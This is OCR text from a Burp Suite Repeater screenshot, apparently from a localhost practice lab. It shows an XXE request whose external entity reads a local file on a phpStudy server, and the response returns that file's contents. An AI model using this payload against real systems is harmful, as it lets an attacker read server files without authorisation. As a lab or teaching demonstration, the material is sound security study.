 Burp Suite Professional v2.1.04 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options ShiroScan Fastjson s
1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼ Target: http://www.localho
Request
Raw Params Headers Hex XML
Connection: close
Cookie: Hm_lvt_8e98167489a38a2bffa129be39f36f21=1665200647;
Hm_lpvt_8e98167489a38a2bffa129be39f36f21=1665200741;
sc_is_visitor_unique=rx7960190.1665209337.D1B0834986834FC1E70B0F046F5A
1ED5.1.1.1.1.1.1.1.1.1
Upgrade-Insecure-Requests: 1
Content-Length: 163
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE creds [
<!ENTITY goodies SYSTEM "file:///C:/phpStudy/PHPTutorial/WWW/2.txt"> ]>
<creds>&goodies;</creds>
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 10 Oct 2022 10:47:21 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 13
this is file
? < + > Type a search term
Done 2
CH ? 18:47
2022/10/10
class-wei-1
Internet 访问
T 英 M 18:47
2022/10/10